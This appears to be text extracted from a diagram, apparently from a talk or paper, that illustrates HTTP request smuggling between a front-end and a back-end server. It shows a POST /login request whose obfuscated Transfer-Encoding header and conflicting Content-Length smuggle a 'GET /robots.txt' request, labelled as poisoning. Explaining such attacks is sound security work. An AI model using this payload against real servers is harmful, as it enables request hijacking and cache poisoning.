 <host>.com
Front
end
Back
end
POST /login HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-Length: 35
0
GET /robots.txt HTTP/1.1
X: X
POST /login HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-Length: 35
0
GET /robots.txt HTTP/1.1
X: X
Poison